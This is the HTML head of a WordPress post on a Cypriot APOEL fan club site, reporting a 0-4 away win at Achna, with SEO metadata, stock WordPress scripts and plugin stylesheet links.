

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/achna0-4/
body_size: 19890
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα) - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/achna0-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα) - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Περάσαμε νικηφόρα απο το Δασάκι της Άχνας με το σκόρ 0-4. Σιέρινταν δίς, Νεκτάριος και Μαντούκα ήταν οι αποψινοί σκόρερ. Καλή απόδοση είχε ο Ντε Βινσέντι και πλέον νιώθουμε οτι αρχίζει και στροφάρει. Απόψε στον αγώνα πήρε χρόνο συμμετοχής και ο Παπάζογλου. O Mοράις και ο Βινίσιους δέκτηκαν κίτρινες κάρτες. Το γρήγορο γκόλ απο τον [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/achna0-4/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2014-11-01T21:02:54+00:00" />
	<meta property="og:image" content="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ap-user2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ap-user2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/achna0-4/#article","isPartOf":{"@id":"https://apoelpartidarios.com/achna0-4/"},"author":{"name":"ap-user2","@id":"https://apoelpartidarios.com/#/schema/person/6ba7e5cb6a0013ba8a07f66fd10b9e4c"},"headline":"Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα)","datePublished":"2014-11-01T21:02:54+00:00","dateModified":"2014-11-01T21:02:54+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/achna0-4/"},"wordCount":39,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/achna0-4/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","articleSection":["Frontpage"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://apoelpartidarios.com/achna0-4/","url":"https://apoelpartidarios.com/achna0-4/","name":"Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα) - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/achna0-4/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/achna0-4/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","datePublished":"2014-11-01T21:02:54+00:00","dateModified":"2014-11-01T21:02:54+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/achna0-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/achna0-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/achna0-4/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","width":2560,"height":1387},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/achna0-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα)"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/6ba7e5cb6a0013ba8a07f66fd10b9e4c","name":"ap-user2","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac22ab72c73d128b4c78d84581754445?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac22ab72c73d128b4c78d84581754445?s=96&d=mm&r=g","caption":"ap-user2"},"url":"https://apoelpartidarios.com/author/ap-user2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/7795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

